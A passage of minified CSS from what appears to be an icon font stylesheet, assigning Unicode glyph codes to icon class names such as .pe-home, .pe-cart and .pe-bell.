efore{content:"\e640"}.pe-link:before{content:"\e641"}.pe-like:before{content:"\e642"}.pe-light:before{content:"\e643"}.pe-less:before{content:"\e644"}.pe-keypad:before{content:"\e645"}.pe-junk:before{content:"\e646"}.pe-info:before{content:"\e647"}.pe-home:before{content:"\e648"}.pe-help2:before{content:"\e649"}.pe-help1:before{content:"\e64a"}.pe-graph3:before{content:"\e64b"}.pe-graph2:before{content:"\e64c"}.pe-graph1:before{content:"\e64d"}.pe-graph:before{content:"\e64e"}.pe-global:before{content:"\e64f"}.pe-gleam:before{content:"\e650"}.pe-glasses:before{content:"\e651"}.pe-gift:before{content:"\e652"}.pe-folder:before{content:"\e653"}.pe-flag:before{content:"\e654"}.pe-filter:before{content:"\e655"}.pe-file:before{content:"\e656"}.pe-expand1:before{content:"\e657"}.pe-exapnd2:before{content:"\e658"}.pe-edit:before{content:"\e659"}.pe-drop:before{content:"\e65a"}.pe-drawer:before{content:"\e65b"}.pe-download:before{content:"\e65c"}.pe-display2:before{content:"\e65d"}.pe-display1:before{content:"\e65e"}.pe-diskette:before{content:"\e65f"}.pe-date:before{content:"\e660"}.pe-cup:before{content:"\e661"}.pe-culture:before{content:"\e662"}.pe-crop:before{content:"\e663"}.pe-credit:before{content:"\e664"}.pe-copy-file:before{content:"\e665"}.pe-config:before{content:"\e666"}.pe-compass:before{content:"\e667"}.pe-comment:before{content:"\e668"}.pe-coffee:before{content:"\e669"}.pe-cloud:before{content:"\e66a"}.pe-clock:before{content:"\e66b"}.pe-check:before{content:"\e66c"}.pe-chat:before{content:"\e66d"}.pe-cart:before{content:"\e66e"}.pe-camera:before{content:"\e66f"}.pe-call:before{content:"\e670"}.pe-calculator:before{content:"\e671"}.pe-browser:before{content:"\e672"}.pe-box2:before{content:"\e673"}.pe-box1:before{content:"\e674"}.pe-bookmarks:before{content:"\e675"}.pe-bicycle:before{content:"\e676"}.pe-bell:before{content:"\e677"}.pe-battery:before{content:"\e678"}.pe-ball:before{content:"\e679"}.pe-back:before{content:"\e67a"}.pe-attention:before{content:"\e67b"}.pe-anchor:before{content:"\e67c"}.pe-albums:before{content:"\e67d"}.pe-alarm:before{content:"\e67e"}.pe-airplay:before{content:"\e67f"}